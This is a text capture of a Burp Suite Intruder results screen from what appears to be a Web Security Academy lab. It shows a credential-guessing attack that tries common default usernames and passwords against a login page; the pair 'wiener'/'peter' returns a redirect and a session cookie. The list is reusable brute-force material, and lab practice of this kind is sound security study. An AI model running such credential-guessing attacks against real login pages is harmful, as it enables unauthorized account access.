 11. Intruder attack of https://0afd007204a1165b879f9ca800a10067.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 200 3587
1 carlos 123456 200 3587
2 root password 200 3587
3 admin 12345678 200 3587
4 test qwerty 400 269
5 guest 123456789 400 269
6 info 12345 400 269
7 adm 1234 400 269
8 mysql 111111 200 3754
9 wiener peter 302 188
10 user 1234567 400 269
11 administrator dragon 400 269
12 oracle 123123 400 269
13 ftp baseball 400 269
14 pi abc123 400 269
15 puppet football 400 269
16 ansible monkey 400 269
17 ec2-user letmein 400 269
18 vagrant shadow 400 269
19 azureuser master 400 269
20 academico 666666 400 269
21 acceso qwertyuiop 400 269
22 access 123321 400 269
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=1YK1weSFFsHgqKTTp3CMSbtbX8nqpCB6; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 highlights
Document Viewer